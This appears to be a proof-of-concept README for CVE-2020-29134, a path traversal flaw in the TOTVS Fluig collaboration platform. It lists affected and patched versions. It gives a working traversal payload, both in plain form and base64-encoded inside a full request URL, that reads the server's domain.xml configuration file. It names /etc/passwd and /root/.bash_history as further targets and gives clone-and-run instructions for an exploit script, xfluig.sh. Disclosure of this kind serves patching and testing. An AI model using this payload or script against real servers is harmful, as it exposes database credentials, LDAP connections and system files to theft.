Fluig is the productivity and collaboration platform that integrates with the ERP system,
and your company's other systems to revolutionize the way you and your team work.

The TOTVS Fluig platform allows path traversal via parameter encoded in base64.
When exploited, this vulnerability allows the reading of sensitive XML files, which contain
data to access the database and, in some cases, LDAP connections and ERP system integrations.
In addition, it is also possible to explore system files, such as /etc/passwd and /root/.bash_history
--
<== Fluig Lake 1.7.0
<== Fluig 1.6.5
<== Fluig 1.6.4
...
<== Fluig Lake 1.7.0-210303 (Patched)
<== Fluig 1.6.5-210308 (Patched)
<== Fluig 1.6.4-210308 (Patched)
http://fluig.host.com/volume/stream/Rmx1aWc=/
?t=1&vol=Default&id=1&ver=1000&file=../../../../../../../../../../../../../fluig/appserver/domain/configuration/domain.xml
P3Q9MSZ2b2w9RGVmYXVsdCZpZD0xJnZlcj0xMDAwJmZpbGU9Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZmx1aWcvYXBwc2VydmVyL2RvbWFpbi9jb25maWd1cmF0aW9uL2RvbWFpbi54bWw=
http://HOST.FLUIG.COM/volume/stream/Rmx1aWc=/P3Q9MSZ2b2w9RGVmYXVsdCZpZD0xJnZlcj0xMDAwJmZpbGU9Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZmx1aWcvYXBwc2VydmVyL2RvbWFpbi9jb25maWd1cmF0aW9uL2RvbWFpbi54bWw=
https://www.exploit-db.com/exploits/49622
# git clone https://github.com/lucxssouza/CVE-2020-29134.git
# cd CVE-2020-29134
# chmod +x xfluig.sh
Ex1: ./xfluig.sh http://fluig.host.com REQUESTS_WFUZZ (number of requests generated by wfuzz)
Ex2: ./xfluig.sh http://fluig.host.com:PORT